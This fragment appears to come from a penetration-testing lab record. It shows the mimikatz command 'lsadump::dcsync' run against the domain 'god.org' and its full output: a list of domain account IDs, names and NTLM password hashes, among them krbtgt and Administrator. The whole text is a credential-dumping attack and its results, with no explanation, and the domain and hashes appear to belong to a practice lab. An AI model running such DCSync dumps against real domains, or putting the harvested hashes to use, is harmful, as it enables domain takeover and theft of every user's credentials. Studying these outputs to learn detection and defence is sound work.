 mimikatz # lsadump::dcsync /domain:god.org /all /csv
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] Exporting domain 'god.org'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 58e91a5ac358d86513ab224312314061 514
1106 ligang 1e3d22f88dfd250c9312d21686c60f41 512
1107 DEV1$ bed18e5b9d13bb384a3041a10d43c01b 4128
1104 ROOT-TVI862UBEH$ 3cf015d5bdef99ff374572d1d5d41501 4096
1001 OWA$ a112e9a325eea73b5a959e0f1eb71db5 532480
1105 STU1$ 632943319bebc0007cc61a749ef0d7fb 4128
500 Administrator 577babf2cf2cedc317b365826f0ef624 512
1000 liukaifeng01 3739eb6c444ba347768979d644a71589 544
1109 SAMTHEADMIN-87$ d6ea021e61642a8834abc864e5c602e6 4096
1110 SAMTHEADMIN-37$ 88bb9cfe1fe4e3020c1a285cb3a49c7d 4096
1111 SAMTHEADMIN-30$ b8b69a7294e4f4fc07d767fdd267af03 4096
1112 SAMTHEADMIN-22$ 131219474ef07cb47635b90c20018632 4096
1113 SAMTHEADMIN-15$ fa371cd6b482305de86b5834d1c95da5 4096
1114 newpc2 8a963371a63944419ec1adf687bb1be5 4096
1115 testpc d32a2901011176349b41d406dcc95a90 4096